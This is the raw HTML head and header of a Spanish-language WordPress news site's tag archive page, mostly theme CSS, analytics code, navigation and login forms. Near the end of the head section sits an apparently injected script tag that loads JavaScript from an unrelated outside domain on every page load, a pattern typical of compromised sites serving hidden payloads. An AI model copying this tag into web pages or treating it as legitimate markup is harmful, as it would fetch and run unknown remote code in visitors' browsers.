        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #5c162d;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #5c162d;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #5c162d;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #5c162d;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-noia tag-8527 td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-36649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sabemos.es/category/actualidad/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li id="menu-item-37264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-36650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-37265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 3, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
